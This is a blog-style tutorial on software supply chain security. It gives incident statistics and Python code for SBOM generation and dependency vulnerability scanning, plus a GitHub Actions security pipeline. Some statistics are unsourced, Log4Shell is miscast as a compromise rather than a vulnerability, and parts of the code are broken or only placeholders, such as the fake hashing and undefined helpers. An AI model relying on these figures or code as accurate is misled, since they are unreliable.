Jash Naik
Software Supply Chain Security: Complete Defense Against Modern Attacks
Software supply chain attacks have become one of the most significant cybersecurity threats of the modern era, affecting everything from individual developers to Fortune 500 companies and government agencies. These attacks exploit the interconnected nature of modern software development, where applications depend on hundreds of third-party components, libraries, and tools.
Executive Summary
- Supply chain attacks increased 300% from 2020 to 2023, affecting millions of applications
- Average enterprise application has 500+ third-party dependencies with potential vulnerabilities
- 84% of successful breaches in 2023 involved compromise of trusted third-party components
- Financial impact averages $4.3M per incident, with recovery taking 6-12 months
- Critical infrastructure, healthcare, and financial services are primary targets
Understanding the Modern Threat Landscape
What Are Supply Chain Attacks?
Supply chain attacks occur when adversaries compromise legitimate software components, tools, or services that organizations trust and integrate into their systems. Rather than directly targeting the final victim, attackers infiltrate the supply chain upstream, allowing them to reach multiple targets simultaneously with minimal effort.
Why Supply Chain Attacks Are So Effective:
- Scale: One compromised component can affect thousands of downstream applications
- Trust: Organizations typically trust known vendors and repositories
- Stealth: Malicious code appears legitimate and bypasses traditional security controls
- Persistence: Embedded malware can remain undetected for months or years
Attack Vectors and Entry Points


Modern software supply chain attack vectors and impact flow
- Compromised Open Source Packages: Malicious code injected into popular libraries and frameworks
- Build Environment Infiltration: CI/CD pipelines compromised to insert backdoors
- Dependency Confusion: Attackers create malicious packages with similar names to internal libraries
- Update Mechanism Hijacking: Legitimate software updates replaced with malicious versions
- Development Tool Compromise: IDEs, compilers, and development frameworks infected
- Cloud Infrastructure Attacks: Compromised container images, cloud services, and deployment tools
Real-World Impact and Statistics
Recent High-Profile Attacks:
- SolarWinds (2020): 18,000+ organizations compromised through trojanized software update
- Kaseya (2021): 1,500+ managed service providers affected, impacting 1 million+ endpoints
- Log4Shell (2021): Billions of applications vulnerable through compromised logging library
- 3CX (2023): 600,000+ users affected through compromised communication software
- PyTorch (2022): Popular ML framework compromised, affecting AI development pipelines
Comprehensive Defense Strategy
1. Software Bill of Materials (SBOM) Implementation
Creating and maintaining detailed inventories of all software components is fundamental to supply chain security.
import json
import hashlib
import subprocess
from datetime import datetime
from typing import Dict, List, Any, Optional
from dataclasses import dataclass, asdict
import requests
from packaging import version
@dataclass
class SoftwareComponent:
name: str
version: str
package_type: str # npm, pip, maven, nuget, etc.
supplier: str
download_location: str
file_hash: str
license: str
vulnerabilities: List[str]
dependencies: List[str]
last_updated: datetime
class SBOMManager:
def __init__(self, project_path: str):
self.project_path = project_path
self.components = {}
self.vulnerability_db = {}
def generate_sbom(self) -> Dict[str, Any]:
"""Generate comprehensive SBOM for the project"""
sbom = {
'bomFormat': 'CycloneDX',
'specVersion': '1.5',
'version': 1,
'metadata': {
'timestamp': datetime.utcnow().isoformat(),
'tools': ['custom-sbom-generator'],
'component': {
'type': 'application',
'name': self._get_project_name(),
'version': self._get_project_version()
}
},
'components': []
}
# Scan different package managers
self._scan_python_dependencies(sbom)
self._scan_npm_dependencies(sbom)
self._scan_docker_dependencies(sbom)
self._scan_binary_dependencies(sbom)
# Enrich with vulnerability data
self._enrich_with_vulnerabilities(sbom)
return sbom
def _scan_python_dependencies(self, sbom: Dict):
"""Scan Python dependencies from requirements files and installed packages"""
try:
# Use pip list to get installed packages
result = subprocess.run(
['pip', 'list', '--format=json'],
capture_output=True, text=True, check=True
)
packages = json.loads(result.stdout)
for package in packages:
component = self._create_component_record(
name=package['name'],
version=package['version'],
package_type='pip',
supplier='PyPI'
)
sbom['components'].append(asdict(component))
self.components[f"{package['name']}@{package['version']}"] = component
except subprocess.CalledProcessError as e:
print(f"Error scanning Python dependencies: {e}")
def _scan_npm_dependencies(self, sbom: Dict):
"""Scan Node.js dependencies"""
try:
result = subprocess.run(
['npm', 'list', '--json', '--all'],
capture_output=True, text=True, check=True, cwd=self.project_path
)
npm_tree = json.loads(result.stdout)
self._process_npm_tree(npm_tree.get('dependencies', {}), sbom)
except (subprocess.CalledProcessError, FileNotFoundError, json.JSONDecodeError):
# npm not available or no package.json
pass
def _scan_docker_dependencies(self, sbom: Dict):
"""Scan Docker image dependencies"""
# Look for Dockerfile and extract base images
dockerfile_path = f"{self.project_path}/Dockerfile"
try:
with open(dockerfile_path, 'r') as f:
content = f.read()
import re
from_lines = re.findall(r'^FROM\s+([^\s]+)', content, re.MULTILINE)
for image in from_lines:
if ':' in image:
name, tag = image.split(':', 1)
else:
name, tag = image, 'latest'
component = self._create_component_record(
name=name,
version=tag,
package_type='docker',
supplier='Docker Hub'
)
sbom['components'].append(asdict(component))
except FileNotFoundError:
pass
def _scan_binary_dependencies(self, sbom: Dict):
"""Scan for binary dependencies and system libraries"""
try:
# Use ldd on Linux to find shared library dependencies
result = subprocess.run(
['find', self.project_path, '-type', 'f', '-executable'],
capture_output=True, text=True, check=True
)
executables = result.stdout.strip().split('\n')
for exe in executables[:10]: # Limit to avoid too many results
if exe:
self._scan_executable_dependencies(exe, sbom)
except subprocess.CalledProcessError:
pass
def _process_npm_tree(self, dependencies: Dict, sbom: Dict):
"""Process npm dependency tree recursively"""
for name, info in dependencies.items():
if isinstance(info, dict):
version_str = info.get('version', 'unknown')
component = self._create_component_record(
name=name,
version=version_str,
package_type='npm',
supplier='npmjs'
)
sbom['components'].append(asdict(component))
# Process nested dependencies
if 'dependencies' in info:
self._process_npm_tree(info['dependencies'], sbom)
def _create_component_record(self, name: str, version: str,
package_type: str, supplier: str) -> SoftwareComponent:
"""Create a standardized component record"""
download_url = self._get_download_url(name, version, package_type)
file_hash = self._calculate_component_hash(name, version, package_type)
license_info = self._get_license_info(name, package_type)
return SoftwareComponent(
name=name,
version=version,
package_type=package_type,
supplier=supplier,
download_location=download_url,
file_hash=file_hash,
license=license_info,
vulnerabilities=[],
dependencies=[],
last_updated=datetime.utcnow()
)
def _get_download_url(self, name: str, version: str, package_type: str) -> str:
"""Get download URL for component"""
url_patterns = {
'pip': f'https://pypi.org/project/{name}/{version}/',
'npm': f'https://www.npmjs.com/package/{name}/v/{version}',
'docker': f'https://hub.docker.com/r/{name}/tags',
'maven': f'https://mvnrepository.com/artifact/{name}/{version}'
}
return url_patterns.get(package_type, '')
def _calculate_component_hash(self, name: str, version: str, package_type: str) -> str:
"""Calculate hash for component verification"""
# In production, this would download and hash the actual component
# For now, create a deterministic hash based on name and version
component_string = f"{name}:{version}:{package_type}"
return hashlib.sha256(component_string.encode()).hexdigest()
def _get_license_info(self, name: str, package_type: str) -> str:
"""Retrieve license information for component"""
try:
if package_type == 'pip':
# Query PyPI API for license information
response = requests.get(f'https://pypi.org/pypi/{name}/json', timeout=5)
if response.status_code == 200:
data = response.json()
license_info = data.get('info', {}).get('license')
if license_info:
return license_info
# Fallback to classifiers
classifiers = data.get('info', {}).get('classifiers', [])
for classifier in classifiers:
if classifier.startswith('License ::'):
return classifier.split('::')[-1].strip()
elif package_type == 'npm':
# Query npm registry for license information
response = requests.get(f'https://registry.npmjs.org/{name}', timeout=5)
if response.status_code == 200:
data = response.json()
return data.get('license', 'Unknown')
elif package_type == 'docker':
# Docker images typically don't have standardized license info
# Would need to inspect image layers
return 'Unknown - Image License'
elif package_type == 'system_library':
# System libraries typically follow distribution licensing
return 'System Library'
except requests.RequestException:
pass
return "Unknown"
def _enrich_with_vulnerabilities(self, sbom: Dict):
"""Enrich SBOM with vulnerability information"""
for component in sbom['components']:
vulns = self._check_vulnerabilities(
component['name'],
component['version'],
component['package_type']
)
component['vulnerabilities'] = vulns
def _check_vulnerabilities(self, name: str, version: str, package_type: str) -> List[str]:
"""Check component for known vulnerabilities"""
vulnerabilities = []
# Check against various vulnerability databases
# OSV.dev, NVD, GitHub Security Advisories, etc.
try:
if package_type == 'pip':
# Query OSV.dev for Python package vulnerabilities
response = requests.get(
f'https://api.osv.dev/v1/query',
json={
'package': {'name': name, 'ecosystem': 'PyPI'},
'version': version
},
timeout=5
)
if response.status_code == 200:
data = response.json()
for vuln in data.get('vulns', []):
vulnerabilities.append({
'id': vuln['id'],
'summary': vuln.get('summary', ''),
'severity': self._parse_severity(vuln)
})
except requests.RequestException:
pass
return vulnerabilities
def _parse_severity(self, vuln_data: Dict) -> str:
"""Parse severity from vulnerability data"""
severity_info = vuln_data.get('severity', [])
if severity_info and len(severity_info) > 0:
return severity_info[0].get('score', 'Unknown')
return 'Unknown'
def _get_project_name(self) -> str:
"""Extract project name from various sources"""
# Try package.json
try:
with open(f"{self.project_path}/package.json", 'r') as f:
package_json = json.load(f)
return package_json.get('name', 'unknown-project')
except FileNotFoundError:
pass
# Try setup.py or pyproject.toml for Python projects
# Return directory name as fallback
import os
return os.path.basename(self.project_path)
def _get_project_version(self) -> str:
"""Extract project version"""
try:
with open(f"{self.project_path}/package.json", 'r') as f:
package_json = json.load(f)
return package_json.get('version', '1.0.0')
except FileNotFoundError:
return '1.0.0'
def save_sbom(self, filepath: str, sbom: Dict):
"""Save SBOM to file"""
with open(filepath, 'w') as f:
json.dump(sbom, f, indent=2, default=str)
def validate_components(self) -> Dict[str, Any]:
"""Validate all components for security issues"""
validation_report = {
'timestamp': datetime.utcnow().isoformat(),
'total_components': len(self.components),
'vulnerable_components': 0,
'high_severity_vulns': 0,
'outdated_components': 0,
'details': []
}
for component_id, component in self.components.items():
component_issues = []
# Check for vulnerabilities
if component.vulnerabilities:
validation_report['vulnerable_components'] += 1
for vuln in component.vulnerabilities:
if isinstance(vuln, dict) and vuln.get('severity', '').upper() in ['HIGH', 'CRITICAL']:
validation_report['high_severity_vulns'] += 1
component_issues.append(f"Has {len(component.vulnerabilities)} known vulnerabilities")
# Check if component is outdated
if self._is_component_outdated(component):
validation_report['outdated_components'] += 1
component_issues.append("Component version is outdated")
if component_issues:
validation_report['details'].append({
'component': component_id,
'issues': component_issues
})
return validation_report
def _is_component_outdated(self, component: SoftwareComponent) -> bool:
"""Check if component version is significantly outdated"""
# Simplified check - in production would query latest versions
# from package registries
if component.last_updated:
days_old = (datetime.utcnow() - component.last_updated).days
return days_old > 365 # Consider outdated if over 1 year old
return False2. Dependency Scanning and Vulnerability Management
import asyncio
import aiohttp
import json
from datetime import datetime, timedelta
from typing import Dict, List, Any, Set
import subprocess
import re
from dataclasses import dataclass
from enum import Enum
class VulnerabilitySeverity(Enum):
CRITICAL = 5
HIGH = 4
MEDIUM = 3
LOW = 2
INFO = 1
@dataclass
class Vulnerability:
cve_id: str
package_name: str
affected_versions: str
severity: VulnerabilitySeverity
description: str
fix_available: bool
fix_version: str
published_date: datetime
cvss_score: float
class ComprehensiveDependencyScanner:
def __init__(self):
self.vulnerability_sources = [
'https://api.osv.dev/v1/query',
'https://services.nvd.nist.gov/rest/json/cves/2.0',
'https://api.github.com/graphql' # GitHub Security Advisories
]
self.scan_results = {}
self.policy_violations = []
async def comprehensive_scan(self, project_path: str) -> Dict[str, Any]:
"""Perform comprehensive dependency security scan"""
scan_report = {
'timestamp': datetime.utcnow().isoformat(),
'project_path': project_path,
'scan_duration': 0,
'total_packages': 0,
'vulnerable_packages': 0,
'vulnerabilities': {
'critical': 0,
'high': 0,
'medium': 0,
'low': 0
},
'policy_violations': [],
'recommendations': [],
'packages': {}
}
start_time = datetime.utcnow()
# Scan different package ecosystems
await asyncio.gather(
self._scan_python_packages(project_path, scan_report),
self._scan_npm_packages(project_path, scan_report),
self._scan_container_images(project_path, scan_report),
self._scan_binary_dependencies(project_path, scan_report)
)
# Apply security policies
await self._apply_security_policies(scan_report)
# Generate recommendations
self._generate_security_recommendations(scan_report)
scan_report['scan_duration'] = (datetime.utcnow() - start_time).total_seconds()
return scan_report
async def _scan_python_packages(self, project_path: str, report: Dict):
"""Scan Python packages for vulnerabilities"""
try:
# Get installed packages
result = subprocess.run(
['pip', 'list', '--format=json'],
capture_output=True, text=True, check=True
)
packages = json.loads(result.stdout)
async with aiohttp.ClientSession() as session:
tasks = []
for package in packages:
task = self._check_python_vulnerabilities(
session, package['name'], package['version']
)
tasks.append(task)
results = await asyncio.gather(*tasks, return_exceptions=True)
for i, result in enumerate(results):
if not isinstance(result, Exception) and result:
package_name = packages[i]['name']
report['packages'][package_name] = result
report['total_packages'] += 1
if result['vulnerabilities']:
report['vulnerable_packages'] += 1
for vuln in result['vulnerabilities']:
severity = vuln['severity'].lower()
if severity in report['vulnerabilities']:
report['vulnerabilities'][severity] += 1
except (subprocess.CalledProcessError, json.JSONDecodeError) as e:
print(f"Error scanning Python packages: {e}")
async def _check_python_vulnerabilities(self, session: aiohttp.ClientSession,
package_name: str, version: str) -> Dict:
"""Check specific Python package for vulnerabilities"""
package_info = {
'name': package_name,
'version': version,
'ecosystem': 'PyPI',
'vulnerabilities': [],
'outdated': False,
'license': 'Unknown'
}
try:
# Query OSV.dev for vulnerabilities
query_data = {
'package': {
'name': package_name,
'ecosystem': 'PyPI'
},
'version': version
}
async with session.post(
'https://api.osv.dev/v1/query',
json=query_data,
timeout=aiohttp.ClientTimeout(total=10)
) as response:
if response.status == 200:
data = await response.json()
for vuln in data.get('vulns', []):
vulnerability = {
'id': vuln['id'],
'summary': vuln.get('summary', ''),
'severity': self._determine_severity(vuln),
'affected_versions': vuln.get('affected', []),
'fixed_versions': self._extract_fixed_versions(vuln),
'published': vuln.get('published', ''),
'modified': vuln.get('modified', ''),
'references': vuln.get('references', [])
}
package_info['vulnerabilities'].append(vulnerability)
# Check if package is outdated
await self._check_package_freshness(session, package_name, version, package_info)
except asyncio.TimeoutError:
print(f"Timeout checking vulnerabilities for {package_name}")
except Exception as e:
print(f"Error checking {package_name}: {e}")
return package_info
async def _check_package_freshness(self, session: aiohttp.ClientSession,
package_name: str, current_version: str,
package_info: Dict):
"""Check if package version is outdated"""
try:
async with session.get(
f'https://pypi.org/pypi/{package_name}/json',
timeout=aiohttp.ClientTimeout(total=5)
) as response:
if response.status == 200:
data = await response.json()
latest_version = data['info']['version']
# Simple version comparison (production would use proper version parsing)
if current_version != latest_version:
package_info['outdated'] = True
package_info['latest_version'] = latest_version
package_info['license'] = data['info'].get('license', 'Unknown')
except Exception:
pass
def _determine_severity(self, vuln_data: Dict) -> str:
"""Determine vulnerability severity from various data sources"""
# Check CVSS scores first
severity_info = vuln_data.get('severity', [])
for severity in severity_info:
if 'CVSS_V3' in severity.get('type', ''):
score = float(severity.get('score', 0))
if score >= 9.0:
return 'CRITICAL'
elif score >= 7.0:
return 'HIGH'
elif score >= 4.0:
return 'MEDIUM'
else:
return 'LOW'
# Check database specific severity ratings
database_specific = vuln_data.get('database_specific', {})
severity = database_specific.get('severity', '').upper()
if severity in ['CRITICAL', 'HIGH', 'MEDIUM', 'LOW']:
return severity
# Default to MEDIUM if no severity info available
return 'MEDIUM'
def _extract_fixed_versions(self, vuln_data: Dict) -> List[str]:
"""Extract versions that fix the vulnerability"""
fixed_versions = []
for affected in vuln_data.get('affected', []):
ranges = affected.get('ranges', [])
for range_info in ranges:
events = range_info.get('events', [])
for event in events:
if 'fixed' in event:
fixed_versions.append(event['fixed'])
return fixed_versions
async def _scan_npm_packages(self, project_path: str, report: Dict):
"""Scan Node.js packages for vulnerabilities"""
try:
result = subprocess.run(
['npm', 'audit', '--json'],
capture_output=True, text=True, cwd=project_path
)
if result.returncode in [0, 1]: # npm audit returns 1 when vulnerabilities found
audit_data = json.loads(result.stdout)
for advisory in audit_data.get('advisories', {}).values():
package_name = advisory['module_name']
if package_name not in report['packages']:
report['packages'][package_name] = {
'name': package_name,
'ecosystem': 'npm',
'vulnerabilities': []
}
report['total_packages'] += 1
vulnerability = {
'id': advisory['id'],
'title': advisory['title'],
'severity': advisory['severity'].upper(),
'vulnerable_versions': advisory['vulnerable_versions'],
'patched_versions': advisory['patched_versions'],
'url': advisory['url']
}
report['packages'][package_name]['vulnerabilities'].append(vulnerability)
severity = vulnerability['severity'].lower()
if severity in report['vulnerabilities']:
report['vulnerabilities'][severity] += 1
if audit_data.get('advisories'):
report['vulnerable_packages'] += 1
except (subprocess.CalledProcessError, json.JSONDecodeError, FileNotFoundError):
# npm not available or no package.json
pass
async def _scan_container_images(self, project_path: str, report: Dict):
"""Scan container images for vulnerabilities"""
dockerfile_path = f"{project_path}/Dockerfile"
try:
with open(dockerfile_path, 'r') as f:
content = f.read()
# Extract base images
import re
from_lines = re.findall(r'^FROM\s+([^\s]+)', content, re.MULTILINE)
for image in from_lines:
# In production, would integrate with container scanning tools
# like Trivy, Clair, or cloud provider security scanners
image_info = {
'name': image,
'type': 'container_image',
'vulnerabilities': [],
'scan_method': 'integrated_scanner',
'base_os': self._detect_base_os(image),
'security_scan': self._perform_basic_container_scan(image)
}
report['packages'][f"container:{image}"] = image_info
report['total_packages'] += 1
except FileNotFoundError:
pass
async def _scan_binary_dependencies(self, project_path: str, report: Dict):
"""Scan binary dependencies and system libraries"""
try:
# Find executable files in the project
result = subprocess.run(
['find', project_path, '-type', 'f', '-executable'],
capture_output=True, text=True, check=True
)
executables = [exe for exe in result.stdout.strip().split('\n') if exe][:10]
for exe in executables:
try:
# Use ldd to find shared library dependencies
ldd_result = subprocess.run(
['ldd', exe],
capture_output=True, text=True, check=True
)
binary_info = {
'name': os.path.basename(exe),
'path': exe,
'type': 'binary_executable',
'dependencies': [],
'vulnerabilities': []
}
for line in ldd_result.stdout.split('\n'):
if '=>' in line and 'not found' not in line:
parts = line.strip().split('=>')
if len(parts) == 2:
lib_name = parts[0].strip()
lib_path = parts[1].split('(')[0].strip()
if lib_path:
binary_info['dependencies'].append({
'name': lib_name,
'path': lib_path,
'type': 'shared_library'
})
# Check for known vulnerable patterns in binary names
if self._check_binary_security_issues(exe, binary_info):
report['vulnerable_packages'] += 1
report['packages'][f"binary:{os.path.basename(exe)}"] = binary_info
report['total_packages'] += 1
except subprocess.CalledProcessError:
# Binary might be static or incompatible with ldd
static_binary_info = {
'name': os.path.basename(exe),
'path': exe,
'type': 'static_binary',
'dependencies': [],
'vulnerabilities': []
}
report['packages'][f"binary:{os.path.basename(exe)}"] = static_binary_info
report['total_packages'] += 1
except subprocess.CalledProcessError:
# Handle cases where find command fails
pass
def _check_binary_security_issues(self, exe_path: str, binary_info: Dict) -> bool:
"""Check binary for common security issues"""
import os
vulnerabilities_found = False
# Check for common vulnerable binary patterns
vulnerable_patterns = [
('setuid', 'SUID binary detected - potential privilege escalation risk'),
('sudo', 'Sudo-related binary - review permissions carefully'),
('passwd', 'Password-related binary - high security impact'),
('su', 'User switching binary - review security implications')
]
binary_name = os.path.basename(exe_path).lower()
for pattern, message in vulnerable_patterns:
if pattern in binary_name:
binary_info['vulnerabilities'].append({
'type': 'security_pattern',
'severity': 'MEDIUM',
'description': message,
'pattern': pattern
})
vulnerabilities_found = True
# Check file permissions for SUID/SGID
try:
stat_info = os.stat(exe_path)
mode = stat_info.st_mode
if mode & 0o4000: # SUID bit
binary_info['vulnerabilities'].append({
'type': 'file_permission',
'severity': 'HIGH',
'description': 'SUID bit set - potential privilege escalation',
'permission': 'SUID'
})
vulnerabilities_found = True
if mode & 0o2000: # SGID bit
binary_info['vulnerabilities'].append({
'type': 'file_permission',
'severity': 'MEDIUM',
'description': 'SGID bit set - review group permissions',
'permission': 'SGID'
})
vulnerabilities_found = True
except OSError:
pass
return vulnerabilities_found
async def _apply_security_policies(self, report: Dict):
"""Apply organizational security policies to scan results"""
policies = [
{
'name': 'No Critical Vulnerabilities',
'rule': lambda r: r['vulnerabilities']['critical'] == 0,
'message': 'Critical vulnerabilities must be fixed immediately'
},
{
'name': 'Limited High Severity',
'rule': lambda r: r['vulnerabilities']['high'] <= 5,
'message': 'Too many high-severity vulnerabilities detected'
},
{
'name': 'Package Freshness',
'rule': lambda r: self._check_package_freshness_policy(r),
'message': 'Packages must not be more than 2 years outdated'
}
]
for policy in policies:
if not policy['rule'](report):
violation = {
'policy': policy['name'],
'message': policy['message'],
'severity': 'HIGH'
}
report['policy_violations'].append(violation)
def _check_package_freshness_policy(self, report: Dict) -> bool:
"""Check if packages meet freshness policy"""
outdated_count = 0
for package in report['packages'].values():
if package.get('outdated', False):
outdated_count += 1
# Allow up to 10% of packages to be outdated
total_packages = report['total_packages']
if total_packages > 0:
outdated_ratio = outdated_count / total_packages
return outdated_ratio <= 0.10
return True
def _generate_security_recommendations(self, report: Dict):
"""Generate actionable security recommendations"""
recommendations = []
# Vulnerability-based recommendations
if report['vulnerabilities']['critical'] > 0:
recommendations.append({
'priority': 'CRITICAL',
'action': 'Immediate Action Required',
'description': f"Fix {report['vulnerabilities']['critical']} critical vulnerabilities immediately",
'commands': ['pip install --upgrade <package>', 'npm update <package>']
})
if report['vulnerabilities']['high'] > 0:
recommendations.append({
'priority': 'HIGH',
'action': 'Update Dependencies',
'description': f"Address {report['vulnerabilities']['high']} high-severity vulnerabilities",
'commands': ['Review and update affected packages']
})
# Policy violation recommendations
for violation in report['policy_violations']:
recommendations.append({
'priority': violation['severity'],
'action': 'Policy Compliance',
'description': violation['message'],
'policy': violation['policy']
})
# General security recommendations
if report['vulnerable_packages'] / max(report['total_packages'], 1) > 0.20:
recommendations.append({
'priority': 'MEDIUM',
'action': 'Dependency Hygiene',
'description': 'Consider reducing number of dependencies to minimize attack surface',
'commands': ['Review and remove unused dependencies']
})
report['recommendations'] = recommendations3. Secure Development Pipeline Implementation
name: Secure Software Supply Chain Pipeline
on:
push:
branches: [ main, develop ]
pull_request:
branches: [ main ]
schedule:
# Run security scans daily at 2 AM UTC
- cron: '0 2 * * *'
env:
REGISTRY: ghcr.io
IMAGE_NAME: ${{ github.repository }}
jobs:
security-scan:
runs-on: ubuntu-latest
permissions:
contents: read
security-events: write
packages: write
steps:
- name: Checkout code
uses: actions/checkout@v4
with:
# Full history for better security analysis
fetch-depth: 0
- name: Set up Python
uses: actions/setup-python@v4
with:
python-version: '3.11'
- name: Set up Node.js
uses: actions/setup-node@v4
with:
node-version: '18'
cache: 'npm'
# Dependency Security Scanning
- name: Install Python dependencies
run: |
python -m pip install --upgrade pip
pip install safety bandit semgrep
if [ -f requirements.txt ]; then pip install -r requirements.txt; fi
- name: Python Security Scan with Safety
run: |
safety check --json --output safety-report.json || true
safety check --short-report
- name: Python Code Security Analysis
run: |
bandit -r . -f json -o bandit-report.json || true
bandit -r . -f txt
- name: Semgrep Security Analysis
run: |
semgrep --config=auto --json --output=semgrep-report.json . || true
semgrep --config=auto .
# Node.js Security Scanning
- name: NPM Audit
run: |
npm audit --audit-level=moderate --json > npm-audit.json || true
npm audit --audit-level=moderate
# SBOM Generation
- name: Generate SBOM with Syft
uses: anchore/sbom-action@v0
with:
path: .
format: spdx-json
upload-artifact: true
upload-release-assets: true
# Container Security Scanning
- name: Build Docker Image
if: hashFiles('Dockerfile') != ''
run: |
docker build -t ${{ env.IMAGE_NAME }}:${{ github.sha }} .
- name: Scan Docker Image with Trivy
if: hashFiles('Dockerfile') != ''
uses: aquasecurity/trivy-action@master
with:
image-ref: ${{ env.IMAGE_NAME }}:${{ github.sha }}
format: 'sarif'
output: 'trivy-results.sarif'
# Secret Scanning
- name: Secret Detection with GitLeaks
uses: gitleaks/gitleaks-action@v2
env:
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
GITLEAKS_LICENSE: ${{ secrets.GITLEAKS_LICENSE }}
# License Compliance
- name: License Scanning with FOSSA
uses: fossas/fossa-action@main
with:
api-key: ${{ secrets.FOSSA_API_KEY }}
run-tests: true
# Upload Security Reports
- name: Upload Security Reports
uses: github/codeql-action/upload-sarif@v2
if: always()
with:
sarif_file: |
trivy-results.sarif
- name: Store Security Artifacts
uses: actions/upload-artifact@v3
if: always()
with:
name: security-reports
path: |
safety-report.json
bandit-report.json
semgrep-report.json
npm-audit.json
retention-days: 30
dependency-review:
runs-on: ubuntu-latest
if: github.event_name == 'pull_request'
steps:
- name: Dependency Review
uses: actions/dependency-review-action@v3
with:
# Block PRs with high/critical vulnerabilities
fail-on-severity: high
allow-licenses: MIT, Apache-2.0, BSD-3-Clause, ISC
deny-licenses: GPL-2.0, GPL-3.0
secure-build:
needs: [security-scan]
runs-on: ubuntu-latest
if: github.ref == 'refs/heads/main'
steps:
- name: Checkout
uses: actions/checkout@v4
- name: Set up BuildKit
uses: docker/setup-buildx-action@v3
- name: Log in to Container Registry
uses: docker/login-action@v3
with:
registry: ${{ env.REGISTRY }}
username: ${{ github.actor }}
password: ${{ secrets.GITHUB_TOKEN }}
- name: Build and Push Secure Image
uses: docker/build-push-action@v5
with:
context: .
push: true
tags: |
${{ env.REGISTRY }}/${{ env.IMAGE_NAME }}:latest
${{ env.REGISTRY }}/${{ env.IMAGE_NAME }}:${{ github.sha }}
# Security build options
build-args: |
BUILDKIT_INLINE_CACHE=1
cache-from: type=gha
cache-to: type=gha,mode=max
# Sign image with Cosign
outputs: type=image,name=target,annotation-index.org.opencontainers.image.description=Securely built container
- name: Sign Container Image
uses: sigstore/cosign-installer@v3
- name: Sign the images with GitHub OIDC Token
env:
COSIGN_EXPERIMENTAL: 1
run: |
cosign sign --yes ${{ env.REGISTRY }}/${{ env.IMAGE_NAME }}:${{ github.sha }}
compliance-check:
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v4
- name: SLSA Provenance Generation
uses: slsa-framework/slsa-github-generator/.github/workflows/generator_generic_slsa3.yml@v1.9.0
with:
base64-subjects: ${{ needs.secure-build.outputs.hashes }}
- name: Supply Chain Compliance Report
run: |
echo "## Supply Chain Security Compliance Report" > compliance-report.md
echo "- SLSA Level 3 Provenance: ✅" >> compliance-report.md
echo "- Container Image Signing: ✅" >> compliance-report.md
echo "- SBOM Generation: ✅" >> compliance-report.md
echo "- Vulnerability Scanning: ✅" >> compliance-report.md
